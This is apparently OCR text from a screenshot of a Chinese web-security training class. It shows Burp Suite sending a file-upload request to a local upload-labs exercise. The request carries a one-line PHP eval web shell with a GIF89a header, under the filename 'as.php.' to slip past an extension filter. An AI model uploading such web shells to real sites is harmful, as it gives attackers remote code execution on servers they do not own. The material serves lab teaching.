 网络安全就业推荐 bilibili
腾讯课堂
预习内容.txt
0416.docx
2020_web安
全培训第二...
李华西
4.16.docx
2.jpg
2020_web安
全培训第二...
孟凡
-0417.doc
3.jpg
dama1.php
成殇
4.16.docx
20200415_...
吴晓晖
0416.docx
as.php
李思玮.docx
文件上传考
核题目.txt
~$华西
4.16.docx
untitled • (scripts, exec, php, ctf, test
文件(F) 编辑(E) 选择(S) 查找(I) 视图
OPEN FILES
untitled
文件上传考核题目.txt
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
画板 签到 答题卡 画中画 举手 预览 工具
Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: http://192.168.1.109
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.92 Safari/537.36 Edg/81.0.416.53
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
Referer: http://192.168.1.109/uploadlabs/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryd6xnE0v7gxkiADVB
Content-Disposition: form-data; name="upload_file"; filename="as.php."
Content-Type: image/png
GIF89a
<?php @eval($_POST[pass]);?>
------WebKitFormBoundaryd6xnE0v7gxkiADVB
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<input class="input_file"
type="file" name="upload_file"/>
<input class="button"
type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
提示：不允许上传.asp,.aspx,.php,.jsp后
缀文件! </div>
<div id="img">
</div>
</li>
</ol>
</div>
</div>
? < + > Type a s 0 matc
4,209 bytes | 5 m